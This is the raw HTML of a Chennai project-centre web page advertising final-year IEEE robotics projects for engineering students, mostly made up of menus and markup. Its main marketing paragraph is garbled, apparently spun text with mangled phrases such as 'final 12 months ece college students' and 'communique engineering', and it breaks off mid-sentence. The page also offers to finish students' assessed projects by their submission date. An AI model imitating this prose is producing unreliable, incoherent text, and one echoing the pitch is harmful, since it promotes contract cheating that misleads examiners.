#afc_sidebar_1802{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1749 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-1801" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LZ5JX8RW4C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LZ5JX8RW4C');
</script>

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					☏ +91 44 4203 2818   ✆ 9751800789 / 7708150152  ✉ 1croreprojects@gmail.com
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/1crore_projects" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/1Croreprojectsieeeprojects/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/1croreprojects/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/c/1CroreProjects" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://projectcentrechennai.in/" class="custom-logo-link" rel="home"><img width="257" height="85" src="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" class="custom-logo" alt="Project Centre Chennai" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/" class="menu-link"><span class="text-wrap">IEEE PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE JAVA PROJECTS</span></a></li>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE DOTNET PROJECTS</span></a></li>	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ANDROID PROJECTS</span></a></li>	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE PYTHON PROJECTS</span></a></li>	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS2 PROJECTS</span></a></li>	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE MATLAB PROJECTS</span></a></li>	<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE VLSI PROJECTS</span></a></li>	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE IOT PROJECTS</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS3 PROJECTS</span></a></li>	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ELECTRONICS PROJECTS</span></a></li></ul>
</li><li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/" class="menu-link"><span class="text-wrap">PROJECT DOMAINS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/" class="menu-link"><span class="text-wrap">SECURE COMPUTING</span></a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/" class="menu-link"><span class="text-wrap">DATA MINING</span></a></li>	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/" class="menu-link"><span class="text-wrap">CLOUD COMPUTING</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/" class="menu-link"><span class="text-wrap">MOBILE COMPUTING</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/" class="menu-link"><span class="text-wrap">IMAGE PROCESSING</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/" class="menu-link"><span class="text-wrap">PARALLEL DISTRIBUTED COMPUTING</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/" class="menu-link"><span class="text-wrap">NETWORK AND SECURITY</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/" class="menu-link"><span class="text-wrap">WIRELESS SENSOR NETWORKS</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/" class="menu-link"><span class="text-wrap">BIG DATA AND SOFTWARE ENGINEERING</span></a></li>	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI</span></a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS</span></a></li></ul>
</li><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/" class="menu-link"><span class="text-wrap">FINAL YEAR PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">DOTNET PROJECTS</span></a></li>	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">NS2 PROJECTS</span></a></li>	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/" class="menu-link"><span class="text-wrap">PYTHON PROJECTS</span></a></li>	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">MATLAB PROJECTS</span></a></li>	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI PROJECTS</span></a></li>	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/" class="menu-link"><span class="text-wrap">BSC PROJECTS</span></a></li>	<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/" class="menu-link"><span class="text-wrap">MSC PROJECTS</span></a></li>	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/" class="menu-link"><span class="text-wrap">MBA PROJECTS</span></a></li>	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/" class="menu-link"><span class="text-wrap">MTECH PROJECTS</span></a></li>	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/" class="menu-link"><span class="text-wrap">JAVA PROJECTS</span></a></li>	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/" class="menu-link"><span class="text-wrap">ANDROID PROJECTS</span></a></li>	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IOT PROJECTS</span></a></li></ul>
</li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/" class="menu-link"><span class="text-wrap">CAREER</span></a></li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/" class="menu-link"><span class="text-wrap">INTERNSHIP</span></a></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-946"><a href="https://projectcentrechennai.in/contact/" class="menu-link"><span class="text-wrap">CONTACT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html" class="menu-link"><span class="text-wrap">PROFILE</span></a></li>	<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html" class="menu-link"><span class="text-wrap">PORTFOLIO</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://projectcentrechennai.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://projectcentrechennai.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://projectcentrechennai.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/">CAREER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/">INTERNSHIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-946"><a href="https://projectcentrechennai.in/contact/">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">PORTFOLIO</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://projectcentrechennai.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">FINAL YEAR ROBOTICS PROJECTS 2020 – 2021</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://projectcentrechennai.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">FINAL YEAR ROBOTICS PROJECTS 2020 – 2021</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	
<h3 class="wp-block-heading">ABOUT ROBOTICS&nbsp;PROJECTS</h3>



<p>Top&nbsp;<strong>2020 Final year IEEE robotics</strong>&nbsp;initiatives ece,&nbsp;<strong>mini ieee robotics</strong>&nbsp;based projects for ece (electronics and communique engineering)&nbsp;<strong>b.Tech and m.Tech&nbsp;</strong>students. Citl gives extensive range of<strong>&nbsp;ece robotics projects</strong>&nbsp;fine for final year ece students seeking out impressive&nbsp;<strong>robotics project</strong>&nbsp;at cheap fee. We’ve got added sucessfull robotics initiatives to our<strong>&nbsp;b.Tech and m.Tech students&nbsp;</strong>permitted with ieee tasks standards. Our programs are in particular designed by way of ece experties for exceptional outcomes of&nbsp;<strong>robotics projects for ece final year</strong>&nbsp;students.<br><strong>Real time gives robotics robotics projects</strong>&nbsp;for final 12 months ece college students,&nbsp;<strong>iot tasks for final yr ece students, robotics raspberry pi</strong>&nbsp;tasks forfinal 12 months<strong>&nbsp;b.Tech and m.Tech students, ieee robotics automobile projects for engineering college students, biomedical mini robotics</strong>&nbsp;tasks for final yr students,&nbsp;<strong>ieee biometric</strong>&nbsp;initiatives for final 12 months ece college students, robotics security based totally initiatives for very last yr college students,<strong>&nbsp;2020 ieee robotics</strong>&nbsp;primarily based<strong>&nbsp;gsm/gps/gprs mini</strong>&nbsp;tasks for very last year students, wireless (bluetooth / zigbee) ieee tasks for final 12 months students, ieee can / flexray robotics ece tasks. Our each venture fluctuate from other robotics initiatives ece and try and resolve real existence modern-day day problems. Every ece robotics venture is designed to</p>



<h4 class="wp-block-heading">Final Year&nbsp;Robotics Title List</h4>



<p>ROBOTICS PROJECTS</p>



<p><img decoding="async" src="http://projectcentrechennai.in/icons-one.png">&nbsp;Robotics is a combination of mechanical and electrical engineering with computer science for the construction, design, operation and utilisation of robots. Robots designed with IEEE papers as the base have extra credibility, but creating a simple robot involves various complex steps from obtaining the parts to programming the robot to function properly.</p>



<p><img decoding="async" src="http://projectcentrechennai.in/icons-one.png">&nbsp;At 1croreprojects we have a team of Robotics experts ready to help you complete your Robotics projects based on a IEEE paper. Send us the project in its current state and we will provide the finished and functioning project to you within the submission date of the project.</p>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="reach-us">Reach Us</h2>


</div></div>
</div><div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">IEEE PROJECTS</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
